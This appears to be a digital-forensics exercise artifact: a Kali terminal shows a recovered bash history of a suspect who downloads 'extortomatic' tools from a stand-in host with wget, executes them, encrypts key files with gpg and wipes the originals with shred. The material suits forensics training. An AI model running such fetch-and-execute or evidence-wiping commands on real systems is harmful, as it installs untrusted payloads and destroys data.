 kali@kali:~/act3/act/$OrphanFiles$ cat OrphanFile-368003
ls -alh
mkdir .mozilla
mkdir .thunderbird
mkdir .games
cd swiss_keys/
ls
for i in *; do vi $i; done
whoami
wget
wget http://eeeevilcode.com/extortomatic-hidekey
wget http://eeeevilcode.com/extortomatic-keyhider
cd /home/rich
wget http://eeeevilcode.com/extortomatic-keyhider
ls
chmod u+x extortomatic-keyhider
vi extortomatic-keyhider
./extortomatic-keyhider
ls
cd swiss_keys/
ls
gpg --symmetric swisskey1
cd ..
ls
ls -alh
chown rich:rich -R *
ls
ls -alh
cd swiss_keys/
gpg --symmetric swisskey1
ls
shred swisskey1
man shred
ls
rm swisskey1
gpg --symmetric swisskey2
shred -u swisskey2
gpg --symmetric swisskey3
shred -u swisskey3
gpg --symmetric swisskey4
shred -u -z swisskey4